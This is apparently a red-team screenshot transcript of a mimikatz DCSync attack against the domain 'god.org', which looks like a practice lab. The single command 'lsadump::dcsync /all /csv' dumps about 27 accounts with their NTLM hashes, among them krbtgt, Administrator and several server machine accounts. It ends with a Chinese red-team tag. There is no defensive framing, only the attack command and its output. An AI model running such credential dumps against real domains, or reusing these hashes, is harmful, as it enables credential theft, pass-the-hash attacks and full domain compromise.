 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:god.org /all /csv
[DC] 'god.org' will be the domain
[DC] 'OWA2010CN-God.god.org' will be the DC server
[DC] Exporting domain 'god.org'
502 krbtgt b097d7ed97495408e1537f706c357fc5
1128 hr 518b98ad4178a53695dc997aa02d455c
1131 vpnadm 518b98ad4178a53695dc997aa02d455c
1139 fedora ccef208c6485269c20db2cad21734fe7
1140 kali 814349b2aaf76a104c503c55dff8d8e5
1141 debian d00b1962142e2c74f83a0d7a9083a699
1144 logers 518b98ad4178a53695dc997aa02d455c
1145 logtest 518b98ad4178a53695dc997aa02d455c
1127 mack 518b98ad4178a53695dc997aa02d455c
1126 jenkins 518b98ad4178a53695dc997aa02d455c
1143 devadmain 826eb8be3ff98b6559642c45715074cd
1142 itadmin a64a6924a3d6989f936c004dfc4c5483
1146 klion 3ca65f14f9cba614ed9485c13fd204da
1147 klionsec 3ca65f14f9cba614ed9485c13fd204da
1134 JACK-PC$ af405b72e7f5dedbc6beb07e5d373220
1129 boss ccef208c6485269c20db2cad21734fe7
1135 fileadmin ccef208c6485269c20db2cad21734fe7
1137 FILESERV$ 300bf93ae1caf7b9eca2f79d88635838
1133 MARY-PC$ a1ceb577e12f9d87b55f145e768dcebd
1000 OWA2010CN-GOD$ 43e7bfd49f6fbbf0575e23ecc3879c73
1136 WEBSERVER$ 4dc70d0eb63e644d0fe2f3273765376d
500 Administrator ccef208c6485269c20db2cad21734fe7
1124 mary 518b98ad4178a53695dc997aa02d455c
1138 SQLSERVER$ c9ca75571f9622fe4e53db2259a8f6aa
1132 webadmin 518b98ad4178a53695dc997aa02d455c
1130 dbadmin 518b98ad4178a53695dc997aa02d455c
mimikatz # _
渗透攻击红队